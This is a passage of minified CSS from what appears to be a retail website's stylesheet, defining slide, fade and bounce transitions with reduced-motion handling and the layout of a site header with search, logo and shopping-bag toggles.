(prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-1653a702],.full-slide-right-leave-active[data-v-1653a702]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-1653a702]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-1653a702],.full-slide-left-responsive--xs-leave-to[data-v-1653a702]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-1653a702],.full-slide-left-responsive--xs-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-1653a702],.full-slide-left-responsive--xs-leave-active[data-v-1653a702]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-1653a702],.full-slide-left-responsive--xs-leave-to[data-v-1653a702]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-1653a702],.full-slide-right-responsive--xs-leave-to[data-v-1653a702]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-1653a702],.full-slide-right-responsive--xs-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-1653a702],.full-slide-right-responsive--xs-leave-active[data-v-1653a702]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-1653a702],.full-slide-right-responsive--xs-leave-to[data-v-1653a702]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-1653a702],.full-slide-left-responsive--sm-leave-to[data-v-1653a702]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-1653a702],.full-slide-left-responsive--sm-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-1653a702],.full-slide-left-responsive--sm-leave-active[data-v-1653a702]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-1653a702],.full-slide-left-responsive--sm-leave-to[data-v-1653a702]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-1653a702],.full-slide-right-responsive--sm-leave-to[data-v-1653a702]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-1653a702],.full-slide-right-responsive--sm-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-1653a702],.full-slide-right-responsive--sm-leave-active[data-v-1653a702]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-1653a702],.full-slide-right-responsive--sm-leave-to[data-v-1653a702]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-1653a702],.full-slide-left-responsive--md-leave-to[data-v-1653a702]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-1653a702],.full-slide-left-responsive--md-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-1653a702],.full-slide-left-responsive--md-leave-active[data-v-1653a702]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-1653a702],.full-slide-left-responsive--md-leave-to[data-v-1653a702]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-1653a702],.full-slide-right-responsive--md-leave-to[data-v-1653a702]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-1653a702],.full-slide-right-responsive--md-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-1653a702],.full-slide-right-responsive--md-leave-active[data-v-1653a702]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-1653a702],.full-slide-right-responsive--md-leave-to[data-v-1653a702]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-1653a702],.full-slide-left-responsive--lg-leave-to[data-v-1653a702]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-1653a702],.full-slide-left-responsive--lg-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-1653a702],.full-slide-left-responsive--lg-leave-active[data-v-1653a702]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-1653a702],.full-slide-left-responsive--lg-leave-to[data-v-1653a702]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-1653a702],.full-slide-right-responsive--lg-leave-to[data-v-1653a702]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-1653a702],.full-slide-right-responsive--lg-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-1653a702],.full-slide-right-responsive--lg-leave-active[data-v-1653a702]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-1653a702],.full-slide-right-responsive--lg-leave-to[data-v-1653a702]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-1653a702],.full-slide-down-leave-to[data-v-1653a702]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-1653a702],.full-slide-down-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-1653a702],.full-slide-down-leave-active[data-v-1653a702]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-1653a702]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-1653a702],.full-slide-left-leave-to[data-v-1653a702]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-1653a702],.full-slide-left-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-1653a702],.full-slide-left-leave-active[data-v-1653a702]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-1653a702]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-1653a702],.full-slide-up-touchless-not-leave-to[data-v-1653a702]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-1653a702],.full-slide-up-touchless-not-leave-to[data-v-1653a702]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-1653a702],.full-slide-up-touchless-not-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-1653a702],.full-slide-up-touchless-not-leave-active[data-v-1653a702]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-1653a702],.full-slide-up-touchless-fade-leave-to[data-v-1653a702]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-1653a702],.full-slide-up-touchless-fade-leave-to[data-v-1653a702]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-1653a702],.full-slide-up-touchless-fade-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-1653a702],.full-slide-up-touchless-fade-leave-active[data-v-1653a702]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-1653a702],.full-slide-up-touchless-fade-leave-active[data-v-1653a702]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-1653a702],.fade-slide-up-leave-to[data-v-1653a702]{opacity:0}.fade-slide-up-enter[data-v-1653a702],.fade-slide-up-leave-active[data-v-1653a702]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-1653a702],.fade-slide-up-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-1653a702],.fade-slide-up-leave-active[data-v-1653a702]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-1653a702]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-1653a702],.fade-slide-right-leave-to[data-v-1653a702]{opacity:0}.fade-slide-right-enter[data-v-1653a702],.fade-slide-right-leave-active[data-v-1653a702]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-1653a702],.fade-slide-right-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-1653a702],.fade-slide-right-leave-active[data-v-1653a702]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-1653a702]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-1653a702],.fade-slide-down-leave-to[data-v-1653a702]{opacity:0}.fade-slide-down-enter[data-v-1653a702],.fade-slide-down-leave-active[data-v-1653a702]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-1653a702],.fade-slide-down-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-1653a702],.fade-slide-down-leave-active[data-v-1653a702]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-1653a702]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-1653a702],.fade-slide-left-leave-to[data-v-1653a702]{opacity:0}.fade-slide-left-enter[data-v-1653a702],.fade-slide-left-leave-active[data-v-1653a702]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-1653a702],.fade-slide-left-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-1653a702],.fade-slide-left-leave-active[data-v-1653a702]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-1653a702]{left:0;position:absolute!important;right:0}.expand-enter[data-v-1653a702],.expand-leave-to[data-v-1653a702]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-1653a702],.expand-leave-active[data-v-1653a702]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-1653a702],.expand-leave-active[data-v-1653a702]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-1653a702],.slide-down-up-leave-to[data-v-1653a702]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-1653a702],.slide-down-up-leave[data-v-1653a702]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-1653a702],.slide-down-up-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-1653a702],.slide-down-up-leave-active[data-v-1653a702]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-1653a702],.bounce-in-leave-to[data-v-1653a702]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-1653a702],.bounce-in-leave[data-v-1653a702]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-1653a702],.bounce-in-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-1653a702],.bounce-in-leave-active[data-v-1653a702]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.search[data-v-1653a702]{display:flex;flex-direction:column;height:calc(var(--viewport-height) - 100%);left:0;position:absolute;top:100%;width:100%;z-index:3}@media screen and (min-width:1280px){.search[data-v-1653a702]{display:block;height:auto}}.search-toggle[data-v-1a65964f]{height:20px;white-space:nowrap;width:20px}@media screen and (min-width:1280px){.search-toggle[data-v-1a65964f]{height:16px;width:16px}}.search-toggle[data-v-1a65964f] .icon{margin-right:0}.search-toggle[data-v-1a65964f] .amplience-icon__svg{pointer-events:none}.fade-enter[data-v-742938e3],.fade-leave-to[data-v-742938e3]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-742938e3],.fade-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-742938e3],.fade-leave-active[data-v-742938e3]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-742938e3],.fade-in-leave-to[data-v-742938e3]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-742938e3],.fade-in-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-742938e3]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-742938e3]{transition:opacity 0s}}.fade-group-leave-active[data-v-742938e3]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-742938e3],.full-slide-up-leave-to[data-v-742938e3]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-742938e3],.full-slide-up-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-742938e3],.full-slide-up-leave-active[data-v-742938e3]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-742938e3]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-742938e3],.full-slide-right-leave-to[data-v-742938e3]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-742938e3],.full-slide-right-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-742938e3],.full-slide-right-leave-active[data-v-742938e3]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-742938e3]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-742938e3],.full-slide-left-responsive--xs-leave-to[data-v-742938e3]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-742938e3],.full-slide-left-responsive--xs-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-742938e3],.full-slide-left-responsive--xs-leave-active[data-v-742938e3]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-742938e3],.full-slide-left-responsive--xs-leave-to[data-v-742938e3]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-742938e3],.full-slide-right-responsive--xs-leave-to[data-v-742938e3]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-742938e3],.full-slide-right-responsive--xs-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-742938e3],.full-slide-right-responsive--xs-leave-active[data-v-742938e3]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-742938e3],.full-slide-right-responsive--xs-leave-to[data-v-742938e3]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-742938e3],.full-slide-left-responsive--sm-leave-to[data-v-742938e3]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-742938e3],.full-slide-left-responsive--sm-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-742938e3],.full-slide-left-responsive--sm-leave-active[data-v-742938e3]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-742938e3],.full-slide-left-responsive--sm-leave-to[data-v-742938e3]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-742938e3],.full-slide-right-responsive--sm-leave-to[data-v-742938e3]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-742938e3],.full-slide-right-responsive--sm-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-742938e3],.full-slide-right-responsive--sm-leave-active[data-v-742938e3]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-742938e3],.full-slide-right-responsive--sm-leave-to[data-v-742938e3]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-742938e3],.full-slide-left-responsive--md-leave-to[data-v-742938e3]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-742938e3],.full-slide-left-responsive--md-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-742938e3],.full-slide-left-responsive--md-leave-active[data-v-742938e3]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-742938e3],.full-slide-left-responsive--md-leave-to[data-v-742938e3]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-742938e3],.full-slide-right-responsive--md-leave-to[data-v-742938e3]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-742938e3],.full-slide-right-responsive--md-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-742938e3],.full-slide-right-responsive--md-leave-active[data-v-742938e3]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-742938e3],.full-slide-right-responsive--md-leave-to[data-v-742938e3]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-742938e3],.full-slide-left-responsive--lg-leave-to[data-v-742938e3]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-742938e3],.full-slide-left-responsive--lg-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-742938e3],.full-slide-left-responsive--lg-leave-active[data-v-742938e3]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-742938e3],.full-slide-left-responsive--lg-leave-to[data-v-742938e3]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-742938e3],.full-slide-right-responsive--lg-leave-to[data-v-742938e3]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-742938e3],.full-slide-right-responsive--lg-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-742938e3],.full-slide-right-responsive--lg-leave-active[data-v-742938e3]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-742938e3],.full-slide-right-responsive--lg-leave-to[data-v-742938e3]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-742938e3],.full-slide-down-leave-to[data-v-742938e3]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-742938e3],.full-slide-down-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-742938e3],.full-slide-down-leave-active[data-v-742938e3]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-742938e3]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-742938e3],.full-slide-left-leave-to[data-v-742938e3]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-742938e3],.full-slide-left-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-742938e3],.full-slide-left-leave-active[data-v-742938e3]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-742938e3]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-742938e3],.full-slide-up-touchless-not-leave-to[data-v-742938e3]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-742938e3],.full-slide-up-touchless-not-leave-to[data-v-742938e3]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-742938e3],.full-slide-up-touchless-not-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-742938e3],.full-slide-up-touchless-not-leave-active[data-v-742938e3]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-742938e3],.full-slide-up-touchless-fade-leave-to[data-v-742938e3]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-742938e3],.full-slide-up-touchless-fade-leave-to[data-v-742938e3]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-742938e3],.full-slide-up-touchless-fade-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-742938e3],.full-slide-up-touchless-fade-leave-active[data-v-742938e3]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-742938e3],.full-slide-up-touchless-fade-leave-active[data-v-742938e3]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-742938e3],.fade-slide-up-leave-to[data-v-742938e3]{opacity:0}.fade-slide-up-enter[data-v-742938e3],.fade-slide-up-leave-active[data-v-742938e3]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-742938e3],.fade-slide-up-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-742938e3],.fade-slide-up-leave-active[data-v-742938e3]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-742938e3]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-742938e3],.fade-slide-right-leave-to[data-v-742938e3]{opacity:0}.fade-slide-right-enter[data-v-742938e3],.fade-slide-right-leave-active[data-v-742938e3]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-742938e3],.fade-slide-right-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-742938e3],.fade-slide-right-leave-active[data-v-742938e3]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-742938e3]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-742938e3],.fade-slide-down-leave-to[data-v-742938e3]{opacity:0}.fade-slide-down-enter[data-v-742938e3],.fade-slide-down-leave-active[data-v-742938e3]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-742938e3],.fade-slide-down-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-742938e3],.fade-slide-down-leave-active[data-v-742938e3]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-742938e3]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-742938e3],.fade-slide-left-leave-to[data-v-742938e3]{opacity:0}.fade-slide-left-enter[data-v-742938e3],.fade-slide-left-leave-active[data-v-742938e3]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-742938e3],.fade-slide-left-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-742938e3],.fade-slide-left-leave-active[data-v-742938e3]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-742938e3]{left:0;position:absolute!important;right:0}.expand-enter[data-v-742938e3],.expand-leave-to[data-v-742938e3]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-742938e3],.expand-leave-active[data-v-742938e3]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-742938e3],.expand-leave-active[data-v-742938e3]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-742938e3],.slide-down-up-leave-to[data-v-742938e3]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-742938e3],.slide-down-up-leave[data-v-742938e3]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-742938e3],.slide-down-up-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-742938e3],.slide-down-up-leave-active[data-v-742938e3]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-742938e3],.bounce-in-leave-to[data-v-742938e3]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-742938e3],.bounce-in-leave[data-v-742938e3]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-742938e3],.bounce-in-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-742938e3],.bounce-in-leave-active[data-v-742938e3]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.main-header[data-v-742938e3]{border-bottom:1px solid #eaeaea;padding:16px 0}@media screen and (min-width:1280px){.main-header[data-v-742938e3]{padding:24px 0;position:static}}.main-header__grid[data-v-742938e3]{column-gap:16px;display:grid;grid-template-areas:"hamburger-menu-toggle search logo saved-items-toggle bag-toggle";grid-template-columns:repeat(2,auto) 1fr repeat(2,auto);position:static}.main-header__grid--search-active[data-v-742938e3]{grid-template-areas:"search logo";grid-template-columns:1fr auto 1fr}@media screen and (min-width:375px){.main-header__grid[data-v-742938e3]{column-gap:24px}}@media screen and (min-width:1280px){.main-header__grid[data-v-742938e3]{grid-template-areas:"logo menu search saved-items-toggle account-toggle bag-toggle";grid-template-columns:auto 1fr repeat(4,auto)}}@media screen and (min-width:1680px){.main-header__grid[data-v-742938e3]{column-gap:40px}}.main-header__grid[data-v-742938e3]>:not(.main-header__menu){align-self:center}.main-header__hamburger-menu-toggle[data-v-742938e3]{grid-area:hamburger-menu-toggle}.main-header__logo[data-v-742938e3]{grid-area:logo;justify-self:center}.main-header__menu[data-v-742938e3]{grid-area:menu;justify-self:stretch;max-height:44px}@media screen and (min-width:1280px){.main-header__menu[data-v-742938e3]{align-self:center}}.main-header__magazine[data-v-742938e3]{border-right:1px solid #cdcbcb;color:#1e1e1e;font-size:1.5rem;grid-area:magazine;padding-right:20px}@media screen and (min-width:1680px){.main-header__magazine[data-v-742938e3]{padding-right:24px}}.main-header__magazine[data-v-742938e3]:focus,.main-header__magazine[data-v-742938e3]:hover{color:#4f4a4a}.main-header__search[data-v-742938e3]{grid-area:search}@media screen and (min-width:1680px){.main-header__search[data-v-742938e3]{margin-left:-16px}}.main-header__saved-items-toggle[data-v-742938e3]{grid-area:saved-items-toggle}.main-header__account-toggle[data-v-742938e3]{grid-area:account-toggle}.main-header__bag-toggle[data-v-742938e3]{grid-area:bag-toggle}.header[data-v-633691de]{background-color:#fff;position:-webkit-sticky;position:sticky;top:0;z-index:4}@media screen and (min-width:1280px){.header[data-v-633691de]{position:relative}}.focus:focus,.tab-focus:focus:not(.tab-focus--invisible){border:2px solid #1e1e1e!important;border-radius:0!important}.tab-focus:focus:not(:focus-visible){border:none!important}.tab-focus--box:focus{box-shadow:0 0 0 2px #1e1e1e!important}.tab-focus--box:focus:not(:focus-visible){box-shadow:none!important}.tab-focus--box-inset:focus{box-shadow:inset 0 0 0 2px 